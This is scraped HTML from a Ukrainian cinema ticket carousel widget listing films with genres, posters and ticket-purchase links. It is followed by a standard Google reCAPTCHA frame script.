                                <b class="contCarouselGenre"><a href="http://kinoafisha.ua/ua/films/mart-supr-m-gen-i-komb-nac-i?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%9C%D0%B0%D1%80%D1%82%D1%96+%D0%A1%D1%83%D0%BF%D1%80%D1%96%D0%BC.+%D0%93%D0%B5%D0%BD%D1%96%D0%B9+%D0%BA%D0%BE%D0%BC%D0%B1%D1%96%D0%BD%D0%B0%D1%86%D1%96%D0%B9">комедія, пригоди, біографія</a></b>
                                <a href="http://kinoafisha.ua/ua/films/mart-supr-m-gen-i-komb-nac-i?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%9C%D0%B0%D1%80%D1%82%D1%96+%D0%A1%D1%83%D0%BF%D1%80%D1%96%D0%BC.+%D0%93%D0%B5%D0%BD%D1%96%D0%B9+%D0%BA%D0%BE%D0%BC%D0%B1%D1%96%D0%BD%D0%B0%D1%86%D1%96%D0%B9" target="_blank"><img src="//kinoafisha.ua/upload/widget/10882.jpg" alt=""></a>

                                                                    <div class="contCarouselButton">
                                        <a href="http://kinoafisha.ua/ua/films/mart-supr-m-gen-i-komb-nac-i?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%9C%D0%B0%D1%80%D1%82%D1%96+%D0%A1%D1%83%D0%BF%D1%80%D1%96%D0%BC.+%D0%93%D0%B5%D0%BD%D1%96%D0%B9+%D0%BA%D0%BE%D0%BC%D0%B1%D1%96%D0%BD%D0%B0%D1%86%D1%96%D0%B9" target="_blank" class="buttonBuy">Придбати квиток</a>
                                    </div>
                                
                            </div>
                        </div>

                                            
                        <div data-slidr="sldr1">
                            <div class="box">
                                <span class="contCarouselTitle"><a href="http://kinoafisha.ua/ua/films/dehto-luabit-lisih?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%9B%D0%B8%D1%81%D0%B8%D0%B9+-+%D1%85%D1%96%D1%82+%D1%81%D0%B5%D0%B7%D0%BE%D0%BD%D1%83" target="_blank">Лисий - хіт сезону</a></span>
                                <b class="contCarouselGenre"><a href="http://kinoafisha.ua/ua/films/dehto-luabit-lisih?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%9B%D0%B8%D1%81%D0%B8%D0%B9+-+%D1%85%D1%96%D1%82+%D1%81%D0%B5%D0%B7%D0%BE%D0%BD%D1%83">комедія</a></b>
                                <a href="http://kinoafisha.ua/ua/films/dehto-luabit-lisih?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%9B%D0%B8%D1%81%D0%B8%D0%B9+-+%D1%85%D1%96%D1%82+%D1%81%D0%B5%D0%B7%D0%BE%D0%BD%D1%83" target="_blank"><img src="//kinoafisha.ua/upload/widget/10744.jpg" alt=""></a>

                                                                    <div class="contCarouselButton">
                                        <a href="http://kinoafisha.ua/ua/films/dehto-luabit-lisih?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%9B%D0%B8%D1%81%D0%B8%D0%B9+-+%D1%85%D1%96%D1%82+%D1%81%D0%B5%D0%B7%D0%BE%D0%BD%D1%83" target="_blank" class="buttonBuy">Придбати квиток</a>
                                    </div>
                                
                            </div>
                        </div>

                                            
                        <div data-slidr="sldr2">
                            <div class="box">
                                <span class="contCarouselTitle"><a href="http://kinoafisha.ua/ua/films/zvuk-pad-nnya?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%97%D0%B2%D1%83%D0%BA+%D0%BF%D0%B0%D0%B4%D1%96%D0%BD%D0%BD%D1%8F" target="_blank">Звук падіння</a></span>
                                <b class="contCarouselGenre"><a href="http://kinoafisha.ua/ua/films/zvuk-pad-nnya?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%97%D0%B2%D1%83%D0%BA+%D0%BF%D0%B0%D0%B4%D1%96%D0%BD%D0%BD%D1%8F">драма</a></b>
                                <a href="http://kinoafisha.ua/ua/films/zvuk-pad-nnya?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%97%D0%B2%D1%83%D0%BA+%D0%BF%D0%B0%D0%B4%D1%96%D0%BD%D0%BD%D1%8F" target="_blank"><img src="//kinoafisha.ua/upload/widget/10891.jpg" alt=""></a>

                                                                    <div class="contCarouselButton">
                                        <a href="http://kinoafisha.ua/ua/films/zvuk-pad-nnya?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%97%D0%B2%D1%83%D0%BA+%D0%BF%D0%B0%D0%B4%D1%96%D0%BD%D0%BD%D1%8F" target="_blank" class="buttonBuy">Придбати квиток</a>
                                    </div>
                                
                            </div>
                        </div>

                                            
                        <div data-slidr="sldr3">
                            <div class="box">
                                <span class="contCarouselTitle"><a href="http://kinoafisha.ua/ua/films/carli-superpes?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%A7%D0%B0%D1%80%D0%BB%D1%96+%D1%81%D1%83%D0%BF%D0%B5%D1%80%D0%BF%D0%B5%D1%81" target="_blank">Чарлі суперпес</a></span>
                                <b class="contCarouselGenre"><a href="http://kinoafisha.ua/ua/films/carli-superpes?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%A7%D0%B0%D1%80%D0%BB%D1%96+%D1%81%D1%83%D0%BF%D0%B5%D1%80%D0%BF%D0%B5%D1%81">комедія, пригоди, анімація</a></b>
                                <a href="http://kinoafisha.ua/ua/films/carli-superpes?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%A7%D0%B0%D1%80%D0%BB%D1%96+%D1%81%D1%83%D0%BF%D0%B5%D1%80%D0%BF%D0%B5%D1%81" target="_blank"><img src="//kinoafisha.ua/upload/widget/10623.jpg" alt=""></a>

                                                                    <div class="contCarouselButton">
                                        <a href="http://kinoafisha.ua/ua/films/carli-superpes?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%A7%D0%B0%D1%80%D0%BB%D1%96+%D1%81%D1%83%D0%BF%D0%B5%D1%80%D0%BF%D0%B5%D1%81" target="_blank" class="buttonBuy">Придбати квиток</a>
                                    </div>
                                
                            </div>
                        </div>

                                            
                        <div data-slidr="sldr4">
                            <div class="box">
                                <span class="contCarouselTitle"><a href="http://kinoafisha.ua/ua/films/28-rok-v-po-tomu-hram-k-stok?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=28+%D1%80%D0%BE%D0%BA%D1%96%D0%B2+%D0%BF%D0%BE+%D1%82%D0%BE%D0%BC%D1%83%3A+%D0%A5%D1%80%D0%B0%D0%BC+%D0%BA%D1%96%D1%81%D1%82%D0%BE%D0%BA" target="_blank">28 років по тому: Храм кісток</a></span>
                                <b class="contCarouselGenre"><a href="http://kinoafisha.ua/ua/films/28-rok-v-po-tomu-hram-k-stok?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=28+%D1%80%D0%BE%D0%BA%D1%96%D0%B2+%D0%BF%D0%BE+%D1%82%D0%BE%D0%BC%D1%83%3A+%D0%A5%D1%80%D0%B0%D0%BC+%D0%BA%D1%96%D1%81%D1%82%D0%BE%D0%BA">жахи</a></b>
                                <a href="http://kinoafisha.ua/ua/films/28-rok-v-po-tomu-hram-k-stok?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=28+%D1%80%D0%BE%D0%BA%D1%96%D0%B2+%D0%BF%D0%BE+%D1%82%D0%BE%D0%BC%D1%83%3A+%D0%A5%D1%80%D0%B0%D0%BC+%D0%BA%D1%96%D1%81%D1%82%D0%BE%D0%BA" target="_blank"><img src="//kinoafisha.ua/upload/widget/10831.jpg" alt=""></a>

                                                                    <div class="contCarouselButton">
                                        <a href="http://kinoafisha.ua/ua/films/28-rok-v-po-tomu-hram-k-stok?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=28+%D1%80%D0%BE%D0%BA%D1%96%D0%B2+%D0%BF%D0%BE+%D1%82%D0%BE%D0%BC%D1%83%3A+%D0%A5%D1%80%D0%B0%D0%BC+%D0%BA%D1%96%D1%81%D1%82%D0%BE%D0%BA" target="_blank" class="buttonBuy">Придбати квиток</a>
                                    </div>
                                
                            </div>
                        </div>

                                            
                        <div data-slidr="sldr5">
                            <div class="box">
                                <span class="contCarouselTitle"><a href="http://kinoafisha.ua/ua/films/nshii?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%86%D0%BD%D1%88%D0%B8%D0%B9" target="_blank">Інший</a></span>
                                <b class="contCarouselGenre"><a href="http://kinoafisha.ua/ua/films/nshii?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%86%D0%BD%D1%88%D0%B8%D0%B9">фантастика, трилер, жахи</a></b>
                                <a href="http://kinoafisha.ua/ua/films/nshii?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%86%D0%BD%D1%88%D0%B8%D0%B9" target="_blank"><img src="//kinoafisha.ua/upload/widget/10936.jpg" alt=""></a>

                                                                    <div class="contCarouselButton">
                                        <a href="http://kinoafisha.ua/ua/films/nshii?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%86%D0%BD%D1%88%D0%B8%D0%B9" target="_blank" class="buttonBuy">Придбати квиток</a>
                                    </div>
                                
                            </div>
                        </div>

                                            
                        <div data-slidr="sldr6">
                            <div class="box">
                                <span class="contCarouselTitle"><a href="http://kinoafisha.ua/ua/films/jaga-krov?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%96%D0%B0%D0%B3%D0%B0+%D0%BA%D1%80%D0%BE%D0%B2%D1%96" target="_blank">Жага крові</a></span>
                                <b class="contCarouselGenre"><a href="http://kinoafisha.ua/ua/films/jaga-krov?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%96%D0%B0%D0%B3%D0%B0+%D0%BA%D1%80%D0%BE%D0%B2%D1%96">жахи</a></b>
                                <a href="http://kinoafisha.ua/ua/films/jaga-krov?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%96%D0%B0%D0%B3%D0%B0+%D0%BA%D1%80%D0%BE%D0%B2%D1%96" target="_blank"><img src="//kinoafisha.ua/upload/widget/10849.jpg" alt=""></a>

                                
                            </div>
                        </div>

                                            
                        <div data-slidr="sldr7">
                            <div class="box">
                                <span class="contCarouselTitle"><a href="http://kinoafisha.ua/ua/films/p-snya-luabov?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%9F%D1%96%D1%81%D0%BD%D1%8F+%D0%BB%D1%8E%D0%B1%D0%BE%D0%B2%D1%96" target="_blank">Пісня любові</a></span>
                                <b class="contCarouselGenre"><a href="http://kinoafisha.ua/ua/films/p-snya-luabov?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%9F%D1%96%D1%81%D0%BD%D1%8F+%D0%BB%D1%8E%D0%B1%D0%BE%D0%B2%D1%96">драма, біографія, байопік</a></b>
                                <a href="http://kinoafisha.ua/ua/films/p-snya-luabov?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%9F%D1%96%D1%81%D0%BD%D1%8F+%D0%BB%D1%8E%D0%B1%D0%BE%D0%B2%D1%96" target="_blank"><img src="//kinoafisha.ua/upload/widget/10825.jpg" alt=""></a>

                                                                    <div class="contCarouselButton">
                                        <a href="http://kinoafisha.ua/ua/films/p-snya-luabov?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%9F%D1%96%D1%81%D0%BD%D1%8F+%D0%BB%D1%8E%D0%B1%D0%BE%D0%B2%D1%96" target="_blank" class="buttonBuy">Придбати квиток</a>
                                    </div>
                                
                            </div>
                        </div>

                                            
                        <div data-slidr="sldr8">
                            <div class="box">
                                <span class="contCarouselTitle"><a href="http://kinoafisha.ua/ua/films/primat?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%9F%D1%80%D0%B8%D0%BC%D0%B0%D1%82" target="_blank">Примат</a></span>
                                <b class="contCarouselGenre"><a href="http://kinoafisha.ua/ua/films/primat?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%9F%D1%80%D0%B8%D0%BC%D0%B0%D1%82">жахи</a></b>
                                <a href="http://kinoafisha.ua/ua/films/primat?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%9F%D1%80%D0%B8%D0%BC%D0%B0%D1%82" target="_blank"><img src="//kinoafisha.ua/upload/widget/10863.jpg" alt=""></a>

                                                                    <div class="contCarouselButton">
                                        <a href="http://kinoafisha.ua/ua/films/primat?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%9F%D1%80%D0%B8%D0%BC%D0%B0%D1%82" target="_blank" class="buttonBuy">Придбати квиток</a>
                                    </div>
                                
                            </div>
                        </div>

                                            
                        <div data-slidr="sldr9">
                            <div class="box">
                                <span class="contCarouselTitle"><a href="http://kinoafisha.ua/ua/films/7-bajan?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=7+%D0%B1%D0%B0%D0%B6%D0%B0%D0%BD%D1%8C" target="_blank">7 бажань</a></span>
                                <b class="contCarouselGenre"><a href="http://kinoafisha.ua/ua/films/7-bajan?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=7+%D0%B1%D0%B0%D0%B6%D0%B0%D0%BD%D1%8C">комедія</a></b>
                                <a href="http://kinoafisha.ua/ua/films/7-bajan?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=7+%D0%B1%D0%B0%D0%B6%D0%B0%D0%BD%D1%8C" target="_blank"><img src="//kinoafisha.ua/upload/widget/10829.jpg" alt=""></a>

                                                                    <div class="contCarouselButton">
                                        <a href="http://kinoafisha.ua/ua/films/7-bajan?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=7+%D0%B1%D0%B0%D0%B6%D0%B0%D0%BD%D1%8C" target="_blank" class="buttonBuy">Придбати квиток</a>
                                    </div>
                                
                            </div>
                        </div>

                                            
                        <div data-slidr="sldr10">
                            <div class="box">
                                <span class="contCarouselTitle"><a href="http://kinoafisha.ua/ua/films/prosxavai-merzotniku?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%9F%D1%80%D0%BE%D1%89%D0%B0%D0%B2%D0%B0%D0%B9%2C+%D0%BC%D0%B5%D1%80%D0%B7%D0%BE%D1%82%D0%BD%D0%B8%D0%BA%D1%83%21" target="_blank">Прощавай, мерзотнику!</a></span>
                                <b class="contCarouselGenre"><a href="http://kinoafisha.ua/ua/films/prosxavai-merzotniku?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%9F%D1%80%D0%BE%D1%89%D0%B0%D0%B2%D0%B0%D0%B9%2C+%D0%BC%D0%B5%D1%80%D0%B7%D0%BE%D1%82%D0%BD%D0%B8%D0%BA%D1%83%21">комедія</a></b>
                                <a href="http://kinoafisha.ua/ua/films/prosxavai-merzotniku?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%9F%D1%80%D0%BE%D1%89%D0%B0%D0%B2%D0%B0%D0%B9%2C+%D0%BC%D0%B5%D1%80%D0%B7%D0%BE%D1%82%D0%BD%D0%B8%D0%BA%D1%83%21" target="_blank"><img src="//kinoafisha.ua/upload/widget/10920.jpg" alt=""></a>

                                
                            </div>
                        </div>

                                            
                        <div data-slidr="sldr11">
                            <div class="box">
                                <span class="contCarouselTitle"><a href="http://kinoafisha.ua/ua/films/isptatelni-srok?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%92%D0%B8%D0%BF%D1%80%D0%BE%D0%B1%D1%83%D0%B2%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%D0%B9+%D1%82%D0%B5%D1%80%D0%BC%D1%96%D0%BD" target="_blank">Випробувальний термін</a></span>
                                <b class="contCarouselGenre"><a href="http://kinoafisha.ua/ua/films/isptatelni-srok?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%92%D0%B8%D0%BF%D1%80%D0%BE%D0%B1%D1%83%D0%B2%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%D0%B9+%D1%82%D0%B5%D1%80%D0%BC%D1%96%D0%BD">комедія</a></b>
                                <a href="http://kinoafisha.ua/ua/films/isptatelni-srok?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%92%D0%B8%D0%BF%D1%80%D0%BE%D0%B1%D1%83%D0%B2%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%D0%B9+%D1%82%D0%B5%D1%80%D0%BC%D1%96%D0%BD" target="_blank"><img src="//kinoafisha.ua/upload/widget/7487.jpg" alt=""></a>

                                                                    <div class="contCarouselButton">
                                        <a href="http://kinoafisha.ua/ua/films/isptatelni-srok?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%92%D0%B8%D0%BF%D1%80%D0%BE%D0%B1%D1%83%D0%B2%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%D0%B9+%D1%82%D0%B5%D1%80%D0%BC%D1%96%D0%BD" target="_blank" class="buttonBuy">Придбати квиток</a>
                                    </div>
                                
                            </div>
                        </div>

                                        
                </div>

            </div>
        </div>
    </div>

</div>

<script src="//kinoafisha.ua/themes/kino/js/widget/slidr.min.js"></script>
<script>
    var s = slidr.create('kb-slider', {'breadcrumbs': false, 'transition': 'fade'});
    s.add('h', ["sldr0","sldr1","sldr2","sldr3","sldr4","sldr5","sldr6","sldr7","sldr8","sldr9","sldr10","sldr11","sldr0"]);
    s.auto(3000);
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xiAmY5loLBhi3QtjZej0Hw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768999082304');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>